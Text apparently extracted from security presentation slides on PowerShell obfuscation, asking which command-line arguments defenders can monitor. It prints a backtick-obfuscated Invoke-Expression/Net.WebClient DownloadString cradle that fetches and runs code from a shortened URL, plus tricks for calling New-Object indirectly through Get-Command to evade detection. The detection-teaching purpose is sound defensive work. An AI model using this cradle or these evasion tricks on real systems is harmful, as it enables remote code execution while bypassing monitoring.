 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  RETURNS A POWERSHELL OBJECT!!! (which means we can invoke it)
• Invoke-Expression (Get-Command New-Object)
(but since we're dealing with a cmdlet we have more options than just Invoke-Expression)
 